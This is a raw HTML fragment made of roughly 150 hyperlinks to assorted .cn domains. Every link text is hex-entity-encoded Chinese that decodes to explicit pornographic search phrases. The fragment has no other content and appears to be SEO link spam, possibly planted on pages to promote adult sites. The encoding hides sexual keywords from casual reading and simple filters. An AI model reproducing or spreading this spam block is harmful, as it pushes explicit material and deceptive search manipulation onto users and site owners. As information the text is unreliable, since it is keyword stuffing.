<a href="http://minzuyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vryuju.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qunnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://jgsws.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://grobal.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://bugen.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fokz.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://hbncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ah71.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://8a8d.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://allel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://dyjcz.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niezhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://lp188.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://qcplating.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://x430.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wawuow.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://sofap.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpok.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ananlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shufida.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://szztr.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://luckygo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://mitur.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://fm1076.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whhs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://gxdse.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://promosports.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://ggougou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://fsghym.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jgsws.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smktdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://dzmjj.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://138978.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://android-studio.com.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://saxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://pn666.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x6CD5;&#x56FD;&#x4F26;&#x7406;&#x5C11;&#x5987;&#x6109;&#x60C5;</a>|
<a href="http://711km.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szyaj.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yx1738.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://vag-com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linuxers.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://kcjq.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://weishang33.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sctqc.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kpnlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://j1g1.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://cviem.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hunga.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://tecai123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://touchbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://leaus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szjz168.com.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lumilove.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cablct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f24n.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://aulia03.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
